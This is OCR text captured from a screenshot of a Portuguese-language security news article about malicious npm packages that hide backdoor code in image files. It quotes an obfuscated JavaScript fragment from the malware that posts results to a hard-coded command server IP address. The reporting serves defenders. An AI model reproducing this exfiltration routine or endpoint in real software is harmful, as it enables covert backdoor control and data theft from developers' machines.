 Malicious npm Packages F
thehackernews.com/2024/07/malicious-npm-packages-foun...
3
1
Pacotes Npm Maliciosos Encontrados Usando Arquivos de
Imagem para Ocultar o Código do Backdoor
?? 16 De julho de 2024 ?? Sala de imprensa
Código Aberto /Cadeia de Suprimentos de Software
}
function postResult(_0x1d73c1) {
const _0xc05626 = {
'hostname': "85.208.108.29",
'port': 0x1bb,
'path': "/post-result?clientId=" + encodeURIComponent(clientInfo.name),
'method': "POST",
'headers': {
'Content-Type': "text/plain",
'Content-Length': Buffer.byteLength(_0x1d73c1)
},
'agent': agent
};
const _0x2fcb05 = https.request(_0xc05626, _0x448ba6 => {
console.log("Result sent to the server");
});
SAFEBASE
blogger.googleusercontent.com/img/b/R29vZ2xl/.../code.png